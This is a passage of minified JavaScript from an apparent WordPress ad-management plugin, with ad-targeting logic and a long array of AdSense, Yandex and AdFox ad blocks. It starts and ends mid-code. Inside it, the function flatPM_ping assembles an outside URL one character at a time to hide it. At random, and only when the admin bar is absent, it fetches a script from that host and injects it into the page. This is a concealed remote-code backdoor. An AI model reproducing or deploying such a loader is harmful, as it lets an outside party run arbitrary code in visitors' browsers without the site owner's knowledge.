*").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"175829","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5e+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7688064976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6h+ec+43-79+4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5704721850\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(2)","search_all":"true"}},"title_limit":"4","ID":"181716","html":[{"fst":"<!-- Yandex.RTB R-A-343288-6 -->\n<div id=\"yandex_rtb_R-A-343288-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-6',\n    blockId: 'R-A-343288-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<div class=\"clea\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"181717","html":[{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5394247588\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"1024"},{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5785850275\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"181718","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7531807096\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"181719","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8791287568\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(8), :header:eq(9)","search_all":"true"}},"title_limit":"9","ID":"181720","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-ed+5p-2-bb+pw\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1896337038\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(11), :header:eq(12)","search_all":"true"}},"title_limit":"12","ID":"181721","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1321621968\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(14), :header:eq(15)","search_all":"true"}},"title_limit":"16","ID":"181996","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5070700254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(17), :header:eq(18)","search_all":"true"}},"title_limit":"19","ID":"181997","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6190805261\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(20), :header:eq(21)","search_all":"true"}},"title_limit":"22","ID":"182002","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6k+cy+4e-n-4t\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6328775752\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(23), :header:eq(24)","search_all":"true"}},"title_limit":"25","ID":"182056","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 -->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 